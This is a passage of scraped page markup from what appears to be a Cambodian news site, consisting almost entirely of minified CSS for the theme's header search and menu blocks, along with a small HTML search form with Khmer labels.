.tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_28 .tdb-head-search-btn i{font-size:20px;width:22px;height:22px;line-height:22px;color:#000000}.tdi_28 .tdb-head-search-btn svg{width:20px}.tdi_28 .tdb-search-icon-svg{width:22px;height:22px}.tdi_28{display:inline-block;float:right;clear:none}.tdi_28 .tdb-search-txt{top:0px;margin-right:10px;font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:80px!important;font-weight:400!important}.tdi_28 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:880px}.tdi_28 .tdb-search-form{padding:25px;border-width:0px}.tdi_28 .tdb-drop-down-search{left:auto;right:0}body .tdi_28 .tdb-drop-down-search-inner,.tdi_28 .tdb-search-form,.tdi_28 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_28 .tdb-head-search-form-input,.tdi_28 .tdb-head-search-placeholder{padding:10px 20px}.tdi_28 .tdb-search-form-inner:after{border-width:1px 0 1px 1px;border-radius:25px;border-color:rgba(211,219,226,0.7)}.tdi_28 .tdb-search-form-inner{border-radius:25px}.tdi_28 .tdb-head-search-form-input{border-top-left-radius:25px;border-bottom-left-radius:25px;color:#000000;font-family:KhmerOSSiemreap!important;font-size:14px!important;font-weight:500!important}.tdi_28 .tdb-head-search-form-btn-icon{top:0px}.tdi_28 .tdb-head-search-form-btn{padding:4px 22px 5px;border-radius:25px;background-color:#bb0000;font-family:KhmerOSSiemreap!important;font-weight:500!important}.tdi_28 .tdb-aj-search-results{padding:20px 25px 15px}.tdi_28 .result-msg{padding:10px 25px 20px;font-family:KhmerOSSiemreap!important;font-size:12px!important;font-style:normal!important;font-weight:500!important;text-transform:uppercase!important}.tdi_28 .tdb-head-search-btn svg,.tdi_28 .tdb-head-search-btn svg *{fill:#000000}.tdi_28 .tdb-head-search-btn:hover i{color:#bb0000}.tdi_28 .tdb-head-search-btn:hover svg,.tdi_28 .tdb-head-search-btn:hover svg *{fill:#bb0000}.tdi_28 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_28 .tdb-head-search-btn:hover .tdb-search-txt{color:#bb0000}.tdi_28 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_28 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(22,35,58,0.1)}.tdi_28 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_28 .tdb-head-search-placeholder{color:#555555;font-family:KhmerOSSiemreap!important;font-size:14px!important;font-weight:500!important}.tdi_28 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_28 .tdb-head-search-form-btn:hover{background-color:#222222}.tdi_28 .result-msg,.tdi_28 .result-msg a{color:#bb0101}.tdi_28 .result-msg a:hover{color:#141e29}.tdi_28 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_28 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_28 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_28 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_28 .entry-thumb{background-position:center 30%}.tdi_28 .td-image-wrap{padding-bottom:60%}.tdi_28 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:auto}.tdi_28 .td-post-vid-time{display:block;font-weight:400!important}.tdi_28 .td-module-meta-info{padding:20px 5px 0 0;border-color:#eaeaea}.tdi_28 .td-excerpt{margin:15px 0 0 0;column-count:1;column-gap:48px;color:#555555;font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:1.6!important;font-weight:400!important}.tdi_28 .td-post-category{margin:8px;padding:6px 10px;border-radius:12px;background-color:#bb0000;color:#ffffff;font-family:KhmerOSSiemreap!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:none}.tdi_28 .td-post-author-name{display:none}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none;color:#555555}.tdi_28 .entry-review-stars{display:none}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .tdb-author-photo .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_28 .td-post-category:hover{background-color:#bb0000!important;color:#ffffff}.tdi_28 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #bb0000}body .tdi_28 .td_module_wrap:hover .td-module-title a,.tdi_28 .tdb-aj-cur-element .entry-title a{color:#bb0000!important}.tdi_28 .entry-title{font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:1.4!important;font-weight:400!important}.tdi_28 .td-editor-date,.tdi_28 .td-editor-date .td-post-author-name,.tdi_28 .td-module-comments a{font-family:KhmerOSSiemreap!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-search-txt{margin-right:6px}.tdi_28 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:760px}.tdi_28 .tdb-head-search-form-input,.tdi_28 .tdb-head-search-placeholder{padding:4px 6px}.tdi_28 .tdb-head-search-form-btn{padding:4px 14px 5px;font-size:13px!important}.tdi_28 .tdb-search-txt{font-size:13px!important;line-height:70px!important}.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_28 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td-module-meta-info{padding:25px 10px 0 0}.tdi_28 .td-post-category{padding:5px 8px}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #bb0000}.tdi_28 .entry-title{font-size:17px!important}.tdi_28 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-head-search-btn i{font-size:16px}.tdi_28 .tdb-head-search-btn svg{width:16px}.tdi_28 .tdb-head-search-btn i{width:16px;height:16px;line-height:16px}.tdi_28 .tdb-search-icon-svg{width:16px;height:16px}.tdi_28 .tdb-search-txt{margin-right:5px;font-size:14px!important;line-height:60px!important}.tdi_28 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:610px}.tdi_28 .tdb-search-form{padding:15px}.tdi_28 .tdb-head-search-form-input,.tdi_28 .tdb-head-search-placeholder{padding:2px 4px}.tdi_28 .tdb-head-search-form-btn{padding:2px 12px 3px;font-size:11px!important}.tdi_28 .tdb-aj-search-results{padding:0 15px 15px}.tdi_28 .tdb-head-search-form-input{font-size:12px!important}.tdi_28 .tdb-head-search-placeholder{font-size:12px!important}.tdi_28 .result-msg{font-size:11px!important}.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_28 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td-module-meta-info{padding:15px 0 0 0}.tdi_28 .entry-title{margin:10px 0;font-size:13px!important}.tdi_28 .td-excerpt{margin:8px 0 0 0;font-size:11px!important}.tdi_28 .td-post-category{padding:4px 6px;font-size:10px!important}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #bb0000}.tdi_28 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #bb0000}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_28 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #bb0000}.tdi_28 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.theseedcambodia.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>រកអត្ថបទ</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">ស្វែងរក</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_29 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_29{padding-left:15px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_29{display:inline-block}.tdi_29 .tdb-menu>li{margin-right:25px}.tdi_29 .tdb-menu>li:last-child{margin-right:0}.tdi_29 .tdb-menu-items-dropdown{margin-left:25px}.tdi_29 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more{padding:0 5px;color:#000000}.tdi_29 .tdb-menu>li .tdb-menu-sep,.tdi_29 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_29 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_29 .td-subcat-more .tdb-menu-more-subicon{font-size:14px;margin-left:10px;top:1px}.tdi_29 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_29 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_29 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_29 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more,.tdi_29 .td-subcat-more>.tdb-menu-item-text{font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:80px!important;font-weight:400!important;text-transform:none!important}.tdi_29 .tdb-normal-menu ul.sub-menu,.tdi_29 .td-pulldown-filter-list{width:170px!important}.tdi_29 .tdb-menu>.tdb-normal-menu>ul,.tdi_29 .td-pulldown-filter-list{left:-25px}.tdi_29 .tdb-menu .tdb-normal-menu ul,.tdi_29 .td-pulldown-filter-list,.tdi_29 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 20px 0px rgba(22,35,58,0.1)}.tdi_29 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_29 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:0px}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#000000}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .td-pulldown-filter-list li a{font-family:KhmerOSSiemreap!important;font-size:14px!important;font-weight:400!important}.tdi_29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_29 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_29 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_29 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_29 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(22,35,58,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_29 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-menu>li{margin-right:20px}.tdi_29 .tdb-menu>li:last-child{margin-right:0}.tdi_29 .tdb-menu-items-dropdown{margin-left:20px}.tdi_29 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more,.tdi_29 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:70px!important}.tdi_29 .tdb-menu>.tdb-normal-menu>ul,.tdi_29 .td-pulldown-filter-list{left:-20px}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_29 .tdb-menu .tdb-normal-menu ul,.tdi_29 .td-pulldown-filter-list,.tdi_29 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(22,35,58,0.1)}.tdi_29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_29 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_29 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}.tdi_29 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 15px 30px 0px rgba(22,35,58,0.15)}@media (max-width:1018px){.tdi_29 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_29 